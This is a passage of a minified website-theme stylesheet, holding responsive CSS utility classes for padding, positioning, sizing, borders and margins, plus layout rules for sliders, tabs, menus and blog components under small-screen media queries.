.sm-padding-eight-lr{padding-left:8%;padding-right:8%}
.sm-padding-nine-lr{padding-left:9%;padding-right:9%}
.sm-padding-ten-lr{padding-left:10%;padding-right:10%}
.sm-padding-eleven-lr{padding-left:11%;padding-right:11%}
.sm-padding-twelve-lr{padding-left:12%;padding-right:12%}
.sm-padding-thirteen-lr{padding-left:13%;padding-right:13%}
.sm-padding-fourteen-lr{padding-left:14%;padding-right:14%}
.sm-padding-fifteen-lr{padding-left:15%;padding-right:15%}
.sm-padding-sixteen-lr{padding-left:16%;padding-right:16%}
.sm-padding-seventeen-lr{padding-left:17%;padding-right:17%}
.sm-padding-eighteen-lr{padding-left:18%;padding-right:18%}
.sm-padding-nineteen-lr{padding-left:19%;padding-right:19%}
.sm-padding-twenty-lr{padding-left:20%;padding-right:20%}
.sm-padding-5px-lr{padding-left:5px;padding-right:5px}
.sm-padding-10px-lr{padding-left:10px;padding-right:10px}
.sm-padding-15px-lr{padding-left:15px;padding-right:15px}
.sm-padding-20px-lr{padding-left:20px;padding-right:20px}
.sm-padding-25px-lr{padding-left:25px;padding-right:25px}
.sm-padding-30px-lr{padding-left:30px;padding-right:30px}
.sm-padding-35px-lr{padding-left:35px;padding-right:35px}
.sm-padding-40px-lr{padding-left:40px;padding-right:40px}
.sm-padding-45px-lr{padding-left:45px;padding-right:45px}
.sm-padding-50px-lr{padding-left:50px;padding-right:50px}
.sm-padding-55px-lr{padding-left:55px;padding-right:55px}
.sm-padding-60px-lr{padding-left:60px;padding-right:60px}
.sm-padding-65px-lr{padding-left:65px;padding-right:65px}
.sm-padding-70px-lr{padding-left:70px;padding-right:70px}
.sm-padding-75px-lr{padding-left:75px;padding-right:75px}
.sm-padding-80px-lr{padding-left:80px;padding-right:80px}
.sm-padding-85px-lr{padding-left:85px;padding-right:85px}
.sm-padding-90px-lr{padding-left:90px;padding-right:90px}
.sm-padding-95px-lr{padding-left:95px;padding-right:95px}
.sm-padding-100px-lr{padding-left:100px;padding-right:100px}
.sm-padding-1-rem-lr{padding-left:1rem;padding-right:1rem}
.sm-padding-1-half-rem-lr{padding-left:1.5rem;padding-right:1.5rem}
.sm-padding-2-rem-lr{padding-left:2rem;padding-right:2rem}
.sm-padding-2-half-rem-lr{padding-left:2.5rem;padding-right:2.5rem}
.sm-padding-3-rem-lr{padding-left:3rem;padding-right:3rem}
.sm-padding-3-half-rem-lr{padding-left:3.5rem;padding-right:3.5rem}
.sm-padding-4-rem-lr{padding-left:4rem;padding-right:4rem}
.sm-padding-4-half-rem-lr{padding-left:4.5rem;padding-right:4.5rem}
.sm-padding-5-rem-lr{padding-left:5rem;padding-right:5rem}
.sm-padding-5-half-rem-lr{padding-left:5.5rem;padding-right:5.5rem}
.sm-padding-6-rem-lr{padding-left:6rem;padding-right:6rem}
.sm-padding-6-half-rem-lr{padding-left:6.5rem;padding-right:6.5rem}
.sm-padding-7-rem-lr{padding-left:7rem;padding-right:7rem}
.sm-padding-7-half-rem-lr{padding-left:7.5rem;padding-right:7.5rem}
.sm-padding-8-rem-lr{padding-left:8rem;padding-right:8rem}
.sm-padding-8-half-rem-lr{padding-left:8.5rem;padding-right:8.5rem}
.sm-padding-9-rem-lr{padding-left:9rem;padding-right:9rem}
.sm-padding-9-half-rem-lr{padding-left:9.5rem;padding-right:9.5rem}
.sm-padding-10-rem-lr{padding-left:10rem;padding-right:10rem}
.sm-padding-10-half-rem-lr{padding-left:10.5rem;padding-right:10.5rem}
.sm-no-padding{padding:0!important}
.sm-no-padding-lr{padding-left:0!important;padding-right:0!important}
.sm-no-padding-tb{padding-top:0!important;padding-bottom:0!important}
.sm-no-padding-top{padding-top:0!important}
.sm-no-padding-bottom{padding-bottom:0!important}
.sm-no-padding-left{padding-left:0!important}
.sm-no-padding-right{padding-right:0!important}
.sm-d-initial{display:initial!important}
.sm-overflow-hidden{overflow:hidden!important}
.sm-overflow-visible{overflow:visible!important}
.sm-overflow-auto{overflow:auto!important}
.sm-position-relative{position:relative!important}
.sm-position-absolute{position:absolute!important}
.sm-position-fixed{position:fixed!important}
.sm-position-inherit{position:inherit!important}
.sm-position-initial{position:initial!important}
.sm-top-0px{top:0}
.sm-top-1px{top:1px}
.sm-top-2px{top:2px}
.sm-top-3px{top:3px}
.sm-top-4px{top:4px}
.sm-top-5px{top:5px}
.sm-top-6px{top:6px}
.sm-top-7px{top:7px}
.sm-top-8px{top:8px}
.sm-top-9px{top:9px}
.sm-top-10px{top:10px}
.sm-top-15px{top:15px}
.sm-top-20px{top:20px}
.sm-top-25px{top:25px}
.sm-top-30px{top:30px}
.sm-top-35px{top:35px}
.sm-top-40px{top:40px}
.sm-top-45px{top:45px}
.sm-top-50px{top:50px}
.sm-top-auto{top:auto}
.sm-top-inherit{top:inherit}
.sm-top-minus-1px{top:-1px}
.sm-top-minus-2px{top:-2px}
.sm-top-minus-3px{top:-3px}
.sm-top-minus-4px{top:-4px}
.sm-top-minus-5px{top:-5px}
.sm-top-minus-6px{top:-6px}
.sm-top-minus-7px{top:-7px}
.sm-top-minus-8px{top:-8px}
.sm-top-minus-9px{top:-9px}
.sm-top-minus-10px{top:-10px}
.sm-top-minus-15px{top:-15px}
.sm-top-minus-20px{top:-20px}
.sm-top-minus-25px{top:-25px}
.sm-top-minus-30px{top:-30px}
.sm-top-minus-35px{top:-35px}
.sm-top-minus-40px{top:-40px}
.sm-top-minus-45px{top:-45px}
.sm-top-minus-50px{top:-50px}
.sm-bottom-0px{bottom:0}
.sm-bottom-1px{bottom:1px}
.sm-bottom-2px{bottom:2px}
.sm-bottom-3px{bottom:3px}
.sm-bottom-4px{bottom:4px}
.sm-bottom-5px{bottom:5px}
.sm-bottom-6px{bottom:6px}
.sm-bottom-7px{bottom:7px}
.sm-bottom-8px{bottom:8px}
.sm-bottom-9px{bottom:9px}
.sm-bottom-10px{bottom:10px}
.sm-bottom-15px{bottom:15px}
.sm-bottom-20px{bottom:20px}
.sm-bottom-25px{bottom:25px}
.sm-bottom-30px{bottom:30px}
.sm-bottom-35px{bottom:35px}
.sm-bottom-40px{bottom:40px}
.sm-bottom-45px{bottom:45px}
.sm-bottom-50px{bottom:50px}
.sm-bottom-55px{bottom:55px}
.sm-bottom-60px{bottom:60px}
.sm-bottom-auto{bottom:auto}
.sm-bottom-inherit{bottom:inherit}
.sm-bottom-minus-1px{bottom:-1px}
.sm-bottom-minus-2px{bottom:-2px}
.sm-bottom-minus-3px{bottom:-3px}
.sm-bottom-minus-4px{bottom:-4px}
.sm-bottom-minus-5px{bottom:-5px}
.sm-bottom-minus-6px{bottom:-6px}
.sm-bottom-minus-7px{bottom:-7px}
.sm-bottom-minus-8px{bottom:-8px}
.sm-bottom-minus-9px{bottom:-9px}
.sm-bottom-minus-10px{bottom:-10px}
.sm-bottom-minus-15px{bottom:-15px}
.sm-bottom-minus-20px{bottom:-20px}
.sm-bottom-minus-25px{bottom:-25px}
.sm-bottom-minus-30px{bottom:-30px}
.sm-bottom-minus-35px{bottom:-35px}
.sm-bottom-minus-40px{bottom:-40px}
.sm-bottom-minus-45px{bottom:-45px}
.sm-bottom-minus-50px{bottom:-50px}
.sm-right-0px{right:0}
.sm-right-1px{right:1px}
.sm-right-2px{right:2px}
.sm-right-3px{right:3px}
.sm-right-4px{right:4px}
.sm-right-5px{right:5px}
.sm-right-6px{right:6px}
.sm-right-7px{right:7px}
.sm-right-8px{right:8px}
.sm-right-9px{right:9px}
.sm-right-10px{right:10px}
.sm-right-15px{right:15px}
.sm-right-20px{right:20px}
.sm-right-25px{right:25px}
.sm-right-30px{right:30px}
.sm-right-35px{right:35px}
.sm-right-40px{right:40px}
.sm-right-45px{right:45px}
.sm-right-50px{right:50px}
.sm-right-auto{right:auto}
.sm-right-inherit{right:inherit}
.sm-right-minus-1px{right:-1px}
.sm-right-minus-2px{right:-2px}
.sm-right-minus-3px{right:-3px}
.sm-right-minus-4px{right:-4px}
.sm-right-minus-5px{right:-5px}
.sm-right-minus-6px{right:-6px}
.sm-right-minus-7px{right:-7px}
.sm-right-minus-8px{right:-8px}
.sm-right-minus-9px{right:-9px}
.sm-right-minus-10px{right:-10px}
.sm-right-minus-15px{right:-15px}
.sm-right-minus-20px{right:-20px}
.sm-right-minus-25px{right:-25px}
.sm-right-minus-30px{right:-30px}
.sm-right-minus-35px{right:-35px}
.sm-right-minus-40px{right:-40px}
.sm-right-minus-45px{right:-45px}
.sm-right-minus-50px{right:-50px}
.sm-left-0px{left:0}
.sm-left-1px{left:1px}
.sm-left-2px{left:2px}
.sm-left-3px{left:3px}
.sm-left-4px{left:4px}
.sm-left-5px{left:5px}
.sm-left-6px{left:6px}
.sm-left-7px{left:7px}
.sm-left-8px{left:8px}
.sm-left-9px{left:9px}
.sm-left-10px{left:10px}
.sm-left-15px{left:15px}
.sm-left-20px{left:20px}
.sm-left-25px{left:25px}
.sm-left-30px{left:30px}
.sm-left-35px{left:35px}
.sm-left-40px{left:40px}
.sm-left-45px{left:45px}
.sm-left-50px{left:50px}
.sm-left-55px{left:55px}
.sm-left-60px{left:60px}
.sm-left-auto{left:auto}
.sm-left-inherit{left:inherit}
.sm-left-minus-1px{left:-1px}
.sm-left-minus-2px{left:-2px}
.sm-left-minus-3px{left:-3px}
.sm-left-minus-4px{left:-4px}
.sm-left-minus-5px{left:-5px}
.sm-left-minus-6px{left:-6px}
.sm-left-minus-7px{left:-7px}
.sm-left-minus-8px{left:-8px}
.sm-left-minus-9px{left:-9px}
.sm-left-minus-10px{left:-10px}
.sm-left-minus-15px{left:-15px}
.sm-left-minus-20px{left:-20px}
.sm-left-minus-25px{left:-25px}
.sm-left-minus-30px{left:-30px}
.sm-left-minus-35px{left:-35px}
.sm-left-minus-40px{left:-40px}
.sm-left-minus-45px{left:-45px}
.sm-left-minus-50px{left:-50px}
.sm-w-1px{width:1px!important}
.sm-w-2px{width:2px!important}
.sm-w-3px{width:3px!important}
.sm-w-4px{width:4px!important}
.sm-w-5px{width:5px!important}
.sm-w-6px{width:6px!important}
.sm-w-7px{width:7px!important}
.sm-w-8px{width:8px!important}
.sm-w-9px{width:9px!important}
.sm-w-10px{width:10px!important}
.sm-w-15px{width:15px!important}
.sm-w-20px{width:20px!important}
.sm-w-25px{width:25px!important}
.sm-w-30px{width:30px!important}
.sm-w-35px{width:35px!important}
.sm-w-40px{width:40px!important}
.sm-w-50px{width:50px!important}
.sm-w-55px{width:55px!important}
.sm-w-60px{width:60px!important}
.sm-w-65px{width:65px!important}
.sm-w-70px{width:70px!important}
.sm-w-75px{width:75px!important}
.sm-w-80px{width:80px!important}
.sm-w-85px{width:85px!important}
.sm-w-90px{width:90px!important}
.sm-w-95px{width:95px!important}
.sm-w-100px{width:100px!important}
.sm-w-110px{width:110px!important}
.sm-w-120px{width:120px!important}
.sm-w-130px{width:130px!important}
.sm-w-140px{width:140px!important}
.sm-w-150px{width:150px!important}
.sm-w-160px{width:160px!important}
.sm-w-170px{width:170px!important}
.sm-w-180px{width:180px!important}
.sm-w-190px{width:190px!important}
.sm-w-200px{width:200px!important}
.sm-w-250px{width:250px!important}
.sm-w-300px{width:300px!important}
.sm-w-350px{width:350px!important}
.sm-w-400px{width:400px!important}
.sm-w-450px{width:450px!important}
.sm-w-500px{width:500px!important}
.sm-w-550px{width:550px!important}
.sm-w-600px{width:600px!important}
.sm-w-650px{width:650px!important}
.sm-w-700px{width:700px!important}
.sm-w-750px{width:750px!important}
.sm-w-800px{width:800px!important}
.sm-w-850px{width:850px!important}
.sm-w-900px{width:900px!important}
.sm-w-950px{width:950px!important}
.sm-w-1000px{width:1000px!important}
.sm-w-10{width:10%!important}
.sm-w-15{width:15%!important}
.sm-w-20{width:20%!important}
.sm-w-25{width:25%!important}
.sm-w-30{width:30%!important}
.sm-w-35{width:35%!important}
.sm-w-40{width:40%!important}
.sm-w-45{width:45%!important}
.sm-w-50{width:50%!important}
.sm-w-55{width:55%!important}
.sm-w-60{width:60%!important}
.sm-w-65{width:65%!important}
.sm-w-70{width:70%!important}
.sm-w-75{width:75%!important}
.sm-w-80{width:80%!important}
.sm-w-85{width:85%!important}
.sm-w-90{width:90%!important}
.sm-w-95{width:95%!important}
.sm-w-100{width:100%!important}
.sm-w-auto{width:auto!important}
.sm-h-1px{height:1px!important}
.sm-h-2px{height:2px!important}
.sm-h-3px{height:3px!important}
.sm-h-4px{height:4px!important}
.sm-h-5px{height:5px!important}
.sm-h-6px{height:6px!important}
.sm-h-7px{height:7px!important}
.sm-h-8px{height:8px!important}
.sm-h-9px{height:9px!important}
.sm-h-10px{height:10px!important}
.sm-h-20px{height:20px!important}
.sm-h-30px{height:30px!important}
.sm-h-40px{height:40px!important}
.sm-h-42px{height:42px!important}
.sm-h-50px{height:50px!important}
.sm-h-60px{height:60px!important}
.sm-h-70px{height:70px!important}
.sm-h-80px{height:80px!important}
.sm-h-90px{height:90px!important}
.sm-h-100px{height:100px!important}
.sm-h-110px{height:110px!important}
.sm-h-120px{height:120px!important}
.sm-h-130px{height:130px!important}
.sm-h-140px{height:140px!important}
.sm-h-150px{height:150px!important}
.sm-h-160px{height:160px!important}
.sm-h-170px{height:170px!important}
.sm-h-180px{height:180px!important}
.sm-h-190px{height:190px!important}
.sm-h-200px{height:200px!important}
.sm-h-250px{height:250px!important}
.sm-h-300px{height:300px!important}
.sm-h-350px{height:350px!important}
.sm-h-400px{height:400px!important}
.sm-h-450px{height:450px!important}
.sm-h-500px{height:500px!important}
.sm-h-520px{height:520px!important}
.sm-h-550px{height:550px!important}
.sm-h-580px{height:580px!important}
.sm-h-600px{height:600px!important}
.sm-h-650px{height:650px!important}
.sm-h-700px{height:700px!important}
.sm-h-720px{height:720px!important}
.sm-h-750px{height:750px!important}
.sm-h-800px{height:800px!important}
.sm-h-820px{height:820px!important}
.sm-h-830px{height:830px!important}
.sm-h-850px{height:850px!important}
.sm-h-50{height:50%!important}
.sm-h-100{height:100%!important}
.sm-h-auto{height:auto!important}
.sm-min-h-100px{min-height:100px}
.sm-min-h-200px{min-height:200px}
.sm-min-h-300px{min-height:300px}
.sm-min-h-400px{min-height:400px}
.sm-min-h-500px{min-height:500px}
.sm-min-h-600px{min-height:600px}
.sm-min-h-700px{min-height:700px}
.one-fifth-screen{height:600px}
.one-fourth-screen{height:500px}
.one-third-screen{height:350px}
.one-second-screen{height:300px}
.extra-small-screen{height:250px}
.mfp-arrow:active,button.mfp-arrow{height:50px;width:50px;margin-top:-25px;opacity:1}
.mfp-arrow:before{margin:0 auto;width:100%;height:100%;display:inline-block;vertical-align:middle;text-align:center;line-height:50px;border:0}
.content-box-image{height:100%}
.swiper-next,.swiper-prev{font-size:16px}
.swiper-next i,.swiper-prev i{height:35px;width:35px;line-height:35px}
.swiper-prev{left:5px}
.swiper-next{right:5px}
.slider-navigation-style-08.swiper-button-next.rounded-circle{right:10px;width:35px;height:35px}
.slider-navigation-style-08.swiper-button-prev.rounded-circle{left:10px;width:35px;height:35px}
.slider-custom-text-prev.swiper-button-prev{padding-right:30px}
.slider-custom-text-next.swiper-button-next{padding-left:30px}
.slider-vertical .swiper-number-pagination{bottom:30px}
.slider-multy-scroll-right>.swiper-pagination-bullets{right:40px}
.grid.sm-grid-6col li{width:16.67%}
.grid.sm-grid-6col li.grid-item-double{width:33.33%}
.grid.sm-grid-5col li{width:20%}
.grid.sm-grid-5col li.grid-item-double{width:40%}
.grid.sm-grid-4col li{width:25%}
.grid.sm-grid-4col li.grid-item-double{width:50%}
.grid.sm-grid-3col li{width:33.33%}
.grid.sm-grid-3col li.grid-item-double{width:66.67%}
.grid.sm-grid-2col li{width:50%}
.grid.sm-grid-2col li.grid-item-double{width:100%}
.grid.sm-grid-1col li{width:100%}
.grid.gutter-small{margin:0 -7px}
.grid.gutter-small li{padding:7px 7px}
.grid.gutter-extra-large li{padding:15px}
.grid.gutter-extra-large{margin:0 -15px}
.grid.gutter-double-extra-large li{padding:15px}
.grid.gutter-medium{margin:0 -7px}
.grid.gutter-medium li{padding:7px 7px}
.grid.gutter-large{margin:0 -10px}
.grid.gutter-large li{padding:10px 10px}
.portfolio-scattered.row-cols-xl-4 .col:nth-child(odd) .portfolio-box{padding:0 0 10%}
.portfolio-scattered.row-cols-xl-4 .col:nth-child(2n) .portfolio-box{padding:0 10% 10%}
.interactive-banners-style-05 .interactive-banners-content,.interactive-banners-style-05 .interactive-banners-overlayer{transform:translateY(calc(100% - 115px));-webkit-transform:translateY(calc(100% - 115px));-moz-transform:translateY(calc(100% - 115px));-ms-transform:translateY(calc(100% - 115px))}
.interactive-banners-style-09 .interactive-banners-content .interactive-banners-hover-icon{left:35px;bottom:35px}
.accordion-style-04 .panel{padding-left:20px;padding-right:20px}
.accordion-style-04 .panel .panel-time{min-width:115px}
.accordion-style-04 .panel .accordion-toggle{width:calc(100% - 330px)}
.accordion-style-04 .panel .panel-body{margin-left:115px;width:70%}
.time-table .panel .panel-speaker,.time-table .panel .panel-time{width:100%;text-align:center}
.time-table .panel .panel-body{width:100%}
.nav-tabs>li{padding:0;display:block;margin-bottom:10px;width:100%}
.nav-tabs>li.active>a,.nav-tabs>li.active>a:focus,.nav-tabs>li.active>a:hover,.nav-tabs>li>a:focus,.nav-tabs>li>a:hover{border:none}
.nav-tabs>li.nav-item{padding:0}
.tab-style-01 .nav-tabs{display:table;width:100%}
.tab-style-01 .nav-tabs>li.nav-item{padding:0;margin:0 auto 20px;display:inherit;width:auto}
.tab-style-01 .nav-tabs>li.nav-item>a.nav-link{display:inline-block}
.tab-style-02 .nav-tabs>li.nav-item{margin:0 0 15px 0}
.tab-style-02 .nav-tabs>li.nav-item:last-child{margin-bottom:0}
.tab-style-03 .nav-tabs>li.nav-item{padding:0;margin-bottom:30px;border:0}
.tab-style-04 .nav-tabs>li.nav-item{width:auto}
.tab-style-05 .nav-tabs li{margin-bottom:5px}
.tab-style-06 .nav-tabs{border-bottom:none}
.tab-style-06 .nav-tabs>li.nav-item{width:100%;border-bottom:1px solid rgba(0,0,0,.1)}
.tab-style-06 .nav-tabs>li.nav-item>a.nav-link{padding:15px 20px}
.tab-style-07 .nav-tabs{-ms-flex-wrap:wrap;flex-wrap:wrap}
.tab-style-07 .nav-tabs>li.nav-item{border-bottom:1px solid #e4e4e4}
.tab-style-07 .nav-tabs>li.nav-item>a.nav-link{padding:10px 30px 8px 30px}
.process-step-style-04 .process-content{padding-top:40px}
.grid-filter>li.active>a,.grid-filter>li.active>a:focus,.grid-filter>li.active>a:hover,.grid-filter>li>a:hover{border-bottom:1px solid}
.newsletter-style-01 input{padding-right:20px}
.table-style-01 table{width:600px}
.pricing-table-style-02 .pricing-popular{left:0;width:100%}
.countdown.countdown-style-02 .countdown-box{padding:0 15px}
.sm-no-border-top{border-top:0!important}
.sm-no-border-bottom{border-bottom:0!important}
.sm-no-border-right{border-right:0!important}
.sm-no-border-left{border-left:0!important}
.sm-no-border-all{border:0!important}
.sm-border-width-1px{border-width:1px!important}
.sm-border-width-2px{border-width:2px!important}
.sm-border-width-3px{border-width:3px!important}
.sm-border-width-4px{border-width:4px!important}
.sm-border-width-5px{border-width:5px!important}
.sm-border-width-6px{border-width:6px!important}
.sm-border-width-7px{border-width:7px!important}
.sm-border-width-8px{border-width:8px!important}
.sm-border-width-9px{border-width:9px!important}
.sm-border-width-10px{border-width:10px!important}
.sm-border-width-11px{border-width:11px!important}
.sm-border-width-12px{border-width:12px!important}
.sm-border-width-13px{border-width:13px!important}
.sm-border-width-14px{border-width:14px!important}
.sm-border-width-15px{border-width:15px!important}
.sm-border-width-16px{border-width:16px!important}
.sm-border-width-17px{border-width:17px!important}
.sm-border-width-18px{border-width:18px!important}
.sm-border-width-19px{border-width:19px!important}
.sm-border-width-20px{border-width:20px!important}
.sm-border-all{border:1px solid}
.sm-border-top{border-top:1px solid}
.sm-border-bottom{border-bottom:1px solid}
.sm-border-left{border-left:1px solid}
.sm-border-right{border-right:1px solid}
.sm-border-lr{border-left:1px solid;border-right:1px solid}
.sm-border-tb{border-top:1px solid;border-bottom:1px solid}
.sm-border-color-white{border-color:#fff}
.sm-border-color-black{border-color:#000}
.sm-border-color-sky-blue{border-color:#2e94eb}
.sm-border-color-extra-dark-gray{border-color:#232323}
.sm-border-color-medium-dark-gray{border-color:#363636}
.sm-border-color-dark-gray{border-color:#939393}
.sm-border-color-extra-medium-gray{border-color:#dbdbdb}
.sm-border-color-medium-gray{border-color:#e4e4e4}
.sm-border-color-extra-light-gray{border-color:#ededed}
.sm-border-color-light-gray{border-color:#f5f5f5}
.sm-border-color-light-pink{border-color:#862237}
.sm-border-color-deep-pink{border-color:#ff214f}
.sm-border-color-pink{border-color:#ff357c}
.sm-border-color-fast-blue{border-color:#0038e3}
.sm-border-color-orange{border-color:#ff6437}
.sm-border-color-green{border-color:#45d690}
.sm-border-color-golden{border-color:#d0ba6d}
.sm-border-color-persian-blue{border-color:#0039cc}
.sm-border-color-purple{border-color:#7342ac}
.sm-border-color-parrot-green{border-color:#cee002}
.sm-border-color-dark-red{border-color:#e12837}
.sm-border-color-transparent{border-color:transparent}
.sm-border-color-black-transparent{border-color:rgba(0,0,0,.1)}
.sm-border-color-white-transparent{border-color:rgba(255,255,255,.1)}
.sm-border-color-golden-transparent{border-color:rgba(208,186,109,.2)}
.sm-border-color-pink-transparent{border-color:rgba(255,33,79,.45)}
.sm-border-color-dark-white-transparent{border-color:rgba(255,255,255,.2)}
.sm-border-color-medium-white-transparent{border-color:rgba(255,255,255,.4)}
.sm-border-color-full-dark-white-transparent{border-color:rgba(255,255,255,.05)}
.sm-border-color-light-white-transparent{border-color:rgba(255,255,255,.1)}
.sm-border-color-nero-transparent{border-color:rgba(25,25,25,.1)}
.sm-border-color-extra-medium-gray-transparent{border-color:rgba(219,219,219,.04)}
.sm-border-dotted{border-style:dotted!important}
.sm-border-dashed{border-style:dashed!important}
.sm-border-solid{border-style:solid!important}
.sm-border-double{border-style:double!important}
.sm-border-groove{border-style:groove!important}
.sm-border-ridge{border-style:ridge!important}
.sm-border-inset{border-style:inset!important}
.sm-border-outset{border-style:outset!important}
.sm-border-none{border-style:none!important}
.sm-border-hidden{border-style:hidden!important}
.sm-border-transperent{border-color:transparent!important}
.navbar-toggler{margin-left:0}
.navbar-nav{padding-left:0;padding-right:0}
.navbar.navbar-boxed{padding-left:0;padding-right:0}
.navbar-expand-lg>.container,.navbar-expand-lg>.container-fluid,.navbar-expand-lg>.container-lg,.navbar-expand-lg>.container-md,.navbar-expand-lg>.container-sm,.navbar-expand-lg>.container-xl{padding-right:0;padding-left:0}
.top-bar .container-lg{padding-left:0;padding-right:0}
header .top-bar+.navbar.fixed-top{top:0}
.hamburger-menu{width:100%;min-width:0}
.hamburger-menu .close-button-menu{top:0;right:0}
.hamburger-menu.menu-full-width .hamburger-menu-wrepper{width:100%}
.hamburger-menu.menu-full-width .menu-list{width:90%}
.hamburger-menu.menu-half-width{width:100%}
.hamburger-menu-big-font .menu-list li{padding:10px 0}
.hamburger-menu-big-font .menu-list li a{font-size:24px;line-height:30px}
.hamburger-menu-big-font .menu-list li .menu-toggle{top:27px}
.hamburger-menu-big-font .menu-list li .sub-menu-item{padding:15px 0 0 15px}
.side-menu-header,.sidebar-nav-action{padding-left:15px;padding-right:15px}
.page-title-small span{margin-left:0;padding-left:0}
.page-title-small span:before{display:none}
.page-title-large h1{font-size:30px;line-height:40px}
.blog-side-image .blog-post{padding:20px}
.blog-side-image .blog-post:nth-child(odd){padding-right:20px}
.blog-side-image .blog-post:nth-child(2n){padding-left:20px}
.blog-side-image .blog-post-image,.blog-side-image .post-details{width:100%}
.blog-side-image .blog-post:nth-child(2n) .blog-post-image{-ms-flex-order:1;order:1}
.blog-side-image .blog-post:nth-child(2n) .post-details{-ms-flex-order:2;order:2}
.blog-side-image .avtar-image{width:30px;margin-right:15px}
.blog-side-image .separator{display:inline-block}
.blog-modern .blog-post-image{margin-bottom:100px}
.blog-left-side-bar .blog-content,.shopping-left-side-bar .shopping-content{order:1;-ms-flex-order:1}
.blog-right-side-bar .blog-content,.shopping-left-side-bar .shopping-sidebar{order:2;-ms-flex-order:2}
.video-icon .video-icon-sonar .video-icon-sonar-bfr{top:-30px;left:-30px}
.video-icon .video-icon-sonar .video-icon-sonar-afr{top:-15px;left:-15px}
.video-icon-large .video-icon .video-icon-sonar .video-icon-sonar-bfr{top:-25px;left:-25px}
.video-icon-large .video-icon .video-icon-sonar .video-icon-sonar-afr{top:-10px;left:-10px}
.video-icon-medium .video-icon .video-icon-sonar .video-icon-sonar-bfr{top:-25px;left:-25px}
.video-icon-medium .video-icon .video-icon-sonar .video-icon-sonar-afr{top:-10px;left:-10px}
.video-icon-extra-large .video-icon .video-icon-sonar .video-icon-sonar-afr{top:-10px;left:-10px}
.video-icon-double-large .video-icon{width:80px;height:80px;font-size:28px}
.video-icon-double-large.video-icon-box .video-icon i{margin-left:5px}
.video-icon-double-large .video-icon .video-icon-sonar .video-icon-sonar-bfr{width:140px;height:140px}
.video-icon-double-large .video-icon .video-icon-sonar .video-icon-sonar-afr{width:110px;height:110px}
.mfp-auto-cursor .mfp-content.notify-popup{padding-top:35px;padding-bottom:35px}
.show-notify-popup .mfp-container{padding-top:0}
.mfp-notify button.mfp-close{top:0;right:0}
.accordion-style-03 .panel{padding-left:15px;padding-right:15px;margin-bottom:15px}
.accordion-style-03 .panel .panel-heading{padding:15px 25px 15px 0}
.total-price-table td,.total-price-table th{padding-top:15px;padding-bottom:15px}
footer.home-marketing-agency .footer-horizontal-link li{margin-right:0}
.fullscreen-hover-list .hover-list-item.active .interactive-number{transform:translateX(50px);-webkit-transform:translateX(50px);-moz-transform:translateX(50px);-ms-transform:translateX(50px)}
.fullscreen-hover-list .hover-list-item .interactive-line{width:20px;margin-left:25px}
.fullscreen-hover-list .hover-list-item .interactive-title:after{left:25px;bottom:25px}
.fullscreen-hover-list .hover-list-item .interactive-title:hover:after{width:calc(100% - 50px)}
.home-interactive-portfolio .fullscreen-hover-box .interactive-title{font-size:35px;line-height:35px;padding:25px}
.fullscreen-hover-list .hover-list-item .interactive-icon{top:1px}
.home-photography .interactive-banners-style-13 .interactive-banners-image{width:80%}
.home-photography .interactive-banners-style-13 .interactive-banners-content{width:30%}
.home-photography .hover-option-2 .hover-option-content{width:35%}
.home-freelancer .title-extra-large-heavy{line-height:70px}
.home-freelancer .title-extra-large{font-size:65px}
.home-freelancer-bg-img{background:0 0!important}
.home-hotel-resort .book-now-btn{font-size:11px!important;padding:12px 24px!important}
.home-hotel-resort .rev_slider_wrapper{height:450px!important}
.swiper-horizontal-3d.swiper-container{padding-bottom:0}
.swiper-horizontal-3d .swiper-slide.swiper-slide-next,.swiper-horizontal-3d .swiper-slide.swiper-slide-prev{opacity:0}
.swiper-horizontal-3d .swiper-slide.swiper-slide-active{box-shadow:none}
.home-architecture .tparrows.tp-leftarrow{transform:translate(0)!important;bottom:0;right:0;top:auto!important;left:auto!important}
.home-architecture .tparrows.tp-rightarrow{transform:translate(0)!important;bottom:67px;right:0;top:auto!important;left:auto!important}
.home-split-portfolio .title-large{font-size:70px;line-height:65px}
.elements-social .extra-large-icon li,.elements-social .extra-small-icon li,.elements-social .large-icon li,.elements-social .medium-icon li,.elements-social .small-icon li{margin-bottom:20px}
.home-startup .tp-bullet{opacity:.5;height:10px!important;width:10px!important}
.home-decor .tp-bullets{transform:translateX(-50%)!important;bottom:30px!important;top:auto!important}
.sm-no-text-shadow{text-shadow:none}
}
@media screen and (max-width:575px){
section.big-section{padding:50px 0}
.xs-last-order{order:10}
.text-extra-big-2{font-size:230px;line-height:190px}
.xs-line-height-0px{line-height:0}
.xs-line-height-8px{line-height:8px}
.xs-line-height-10px{line-height:10px}
.xs-line-height-14px{line-height:14px}
.xs-line-height-15px{line-height:15px}
.xs-line-height-16px{line-height:16px}
.xs-line-height-18px{line-height:18px}
.xs-line-height-20px{line-height:20px}
.xs-line-height-22px{line-height:22px}
.xs-line-height-24px{line-height:24px}
.xs-line-height-26px{line-height:26px}
.xs-line-height-28px{line-height:28px}
.xs-line-height-30px{line-height:30px}
.xs-line-height-32px{line-height:32px}
.xs-line-height-34px{line-height:34px}
.xs-line-height-36px{line-height:36px}
.xs-line-height-38px{line-height:38px}
.xs-line-height-40px{line-height:40px}
.xs-line-height-50px{line-height:50px}
.xs-line-height-140px{line-height:140px}
.xs-line-height-normal{line-height:normal}
.xs-letter-spacing-minus-1-half{letter-spacing:-.5px}
.xs-letter-spacing-minus-1px{letter-spacing:-1px}
.xs-letter-spacing-minus-2px{letter-spacing:-2px}
.xs-letter-spacing-minus-3px{letter-spacing:-3px}
.xs-letter-spacing-minus-4px{letter-spacing:-4px}
.xs-letter-spacing-minus-5px{letter-spacing:-5px}
.xs-absolute-middle-center{left:50%;top:50%;position:absolute;-ms-transform:translateX(-50%) translateY(-50%);-moz-transform:translateX(-50%) translateY(-50%);-webkit-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%)}
.xs-background-image-none{background:inherit!important}
.xs-background-position-left{background-position:left center}
.xs-background-position-right{background-position:right center}
.xs-background-position-top{background-position:right top}
.xs-background-position-center{background-position:center}
.xs-background-position-left-top{background-position:left top}
.text-overlap-style-04{font-size:55px;line-height:65px}
.xs-box-shadow-none{box-shadow:none}
.xs-margin-one-all{margin:1%}
.xs-margin-two-all{margin:2%}
.xs-margin-three-all{margin:3%}
.xs-margin-four-all{margin:4%}
.xs-margin-five-all{margin:5%}
.xs-margin-six-all{margin:6%}
.xs-margin-seven-all{margin:7%}
.xs-margin-eight-all{margin:8%}
.xs-margin-nine-all{margin:9%}
.xs-margin-ten-all{margin:10%}
.xs-margin-eleven-all{margin:11%}
.xs-margin-twelve-all{margin:12%}
